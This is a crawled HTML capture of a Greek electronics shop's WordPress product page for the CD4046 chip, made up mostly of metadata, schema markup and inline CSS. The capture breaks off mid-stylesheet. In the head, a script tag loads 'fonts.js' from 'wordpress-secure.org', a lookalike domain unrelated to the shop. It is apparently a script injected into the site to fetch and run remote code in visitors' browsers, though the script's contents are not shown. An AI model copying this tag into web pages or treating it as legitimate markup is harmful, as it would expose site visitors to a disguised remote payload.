

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-cd4046/
body_size: 69780
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" /><title>Ολοκληρωμένο CD4046 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ολοκληρωμένο CD4046 - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2026-01-06T10:37:54+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg" /><meta property="og:image:width" content="1161" /><meta property="og:image:height" content="1096" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/","name":"Ολοκληρωμένο CD4046 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg","datePublished":"2021-01-16T06:33:31+00:00","dateModified":"2026-01-06T10:37:54+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg","width":1161,"height":1096,"caption":"Ολοκληρωμένο CD4046"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Ολοκληρωμένο CD4046"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2581%25cf%2589%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-cd4046%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2581%25cf%2589%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-cd4046%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 